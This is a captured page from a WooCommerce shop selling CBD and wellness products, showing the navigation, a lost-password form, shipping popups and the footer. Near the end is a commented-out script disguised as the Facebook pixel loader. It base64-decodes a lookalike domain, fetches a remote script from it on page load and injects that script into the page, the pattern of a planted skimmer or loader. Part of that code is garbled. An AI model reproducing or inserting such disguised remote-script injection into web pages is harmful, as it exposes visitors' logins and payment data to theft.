  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="page-template page-template-templates page-template-template-default-no-sidebar page-template-templatestemplate-default-no-sidebar-php page page-id-90 page-parent wp-embed-responsive theme-storefront woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js group-blog storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Home</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalers                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balms                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Supplements                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Cosmetics                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Offers<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">About & Legal</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">ABOUT                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Communication with the Company</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Company Information</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality Roles</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                LEGAL</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>For Web Page Users</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Legal for Users</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>For Shop</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shop Terms and Conditions</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Product Claims & Health Disclaimer</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality subscription</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">New Customer<span>Register</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log In</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">New Customer - <span>Register</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log In</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="https://wetality.com/en/my-account/lost-password/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/my-account/lost-password/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da"><a href="https://wetality.com/da/my-account/lost-password/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/my-account/lost-password/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">New Customer<span>Register</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Save more                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log In</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Close            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>

<div class="container">
		
	    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<!-- <form method="post" class="woocommerce-ResetPassword lost_reset_password">

  <p>
      </p>
  <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
    <label for="user_login"></label>
    <input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login"
      autocomplete="username" />
  </p>

  <div class="clear"></div>

  
  <p class="woocommerce-form-row form-row">
    <input type="hidden" name="wc_reset_password" value="true" />
    <button type="submit" class="woocommerce-Button button"
      value=""></button>
  </p>

  
</form> -->

<div class="custom-resset-pass">
  <p>
    Lost your password? Please enter your new password, and we will send you a link that you should approve to your email address.
  </p>
  <form method="post" action="">
    <p class="notice-rp"></p>
    <input type="email" name="email_rp" class="custom-rp-class" placeholder="Email" require />
    <input type="text" name="password_rp" class="custom-rp-class" placeholder="New Password" require />
    <button type="submit" name="submit_rp">Reset password</button>
  </form>
</div>
</div>
		
    </div>

<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Purchase for</h3>
      <h2 id="price-element"></h2>
      <h4>
        more and get free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Understand</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Congratulation!</h2>
      <h4>
        You qualify for free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Great!</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Contact us - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            For general, legal, or financial matters please <span>contact us</span>.            We will do our best to answer your e-mails promptly – usually within 3 business days.          </h2>
          <a href="/about/"
            class="home-read-more">Contact us<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Please send mail to:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Phone support open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water phone support is open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMATION</h3>
        <ul>
          <li><a
              href="/about/">Communication with the Company</a>
          </li>
          <li><a
              href="/information/">Company Information</a>
          </li>
          <li><a
              href="/legal-for-users/">Legal for Users</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Product Claims & Health Disclaimer</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Shop Terms and Conditions</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality subscription</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PRODUCTS</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalers</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balms</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Supplements</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Cosmetics</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">VITALITY</h3>
        <ul>
          <li><a
              href="/category/supplements-2/">Supplements</a>
          </li>
          <li><a
              href="/category/healthy-food/">Healthy food</a>
          </li>
          <li><a
              href="/category/life-style/">Life style</a>
          </li>
        </ul>

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          CBD products are not medicines and can not diagnose, treat or cure diseases. Always consult your own doctor before starting a new dietary program.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Follow Us</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
